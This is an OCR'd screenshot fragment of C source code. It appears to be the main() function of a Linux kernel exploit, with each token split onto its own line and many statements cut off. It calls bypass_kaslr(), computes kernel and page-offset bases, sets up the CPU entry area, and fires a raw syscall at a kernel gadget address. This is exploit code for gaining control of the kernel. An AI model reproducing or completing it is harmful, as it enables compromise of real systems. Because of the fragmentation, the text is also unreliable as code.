
158
159
int
main
(
int
 argc, 
char
 **argv)
 {
160
    setbuf(
stdout
, 
NULL
);
161
    setbuf(
stderr
, 
NULL
);
162
    setvbuf(
stdout
, 
0
, 
2
, 
0
);
163
    setvbuf(
stderr
, 
0
, 
2
, 
0
);
164
    set_affinity(
0
);
165
    kaslr_offset = bypass_kaslr() - 
0xffffff
166
printf
(
"Using kernel base %p\n"
, (
void
 *
167
168
if
 (argc > 
1
) {
169
printf
(
"Using kernel offset %p\n"
, (
170
size_t
 page_offset_base = atol(argv[
171
        page_offset_base &= 
0xffffffffc00000
172
printf
(
"Using page base %p\n"
, (
void
173
size_t
 cea = page_offset_base + 
0x7d
174
printf
(
"using cea %p\n"
, (
void
 *)cea
175
        setup_cpu_entry_area();
176
puts
(
"!!!"
);
177
        getchar();
178
// 0xffffffff81605e07 start with: pu
179
        raw_syscall(
470
, kaslr_offset + 
0xff